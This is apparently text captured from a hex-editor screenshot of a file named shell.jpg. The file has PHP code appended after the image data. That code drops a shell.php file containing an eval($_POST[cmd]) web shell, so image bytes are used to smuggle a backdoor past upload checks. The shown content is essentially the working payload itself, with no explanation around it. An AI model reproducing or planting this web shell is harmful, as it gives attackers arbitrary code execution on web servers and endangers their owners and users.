 010 Editor - C:\Users\96462\Desktop\shell.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
起始页 shell.jpg ×
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3910h: 54 89 D2 80 10 13 1B 82 DC 8A B5 B8 11 55 9F A1 T‰Ò€...‚ÜŠµ¸.UŸ¡
3920h: FA 50 9F 70 7D 28 68 22 4A C0 67 A5 14 DA 2A 4A úPŸp}(h"JÀg¥.Ú*J
3930h: B1 FF D9 3C 3F 70 68 70 20 66 70 75 74 73 28 66 ±ÿÙ<?php fputs(f
3940h: 6F 70 65 6E 28 27 73 68 65 6C 6C 2E 70 68 70 27 open('shell.php'
3950h: 2C 27 77 27 29 2C 27 3C 3F 70 68 70 20 65 76 61 ,'w'),'<?php eva
3960h: 6C 28 24 5F 50 4F 53 54 5B 63 6D 64 5D 29 3F 3E l($_POST[cmd])?>
3970h: 27 29 3B 3F 3E 1A ');?>.
比较
结果 地址 A 大小 A 地址 B 大小 B
输出 查找结果 多文件中查找 比较 直方图 校验和 进程
Pos: 14640 [3930h] 值: 177 B1h 10110001b 大小: 14710 ANSI 小端 W 覆盖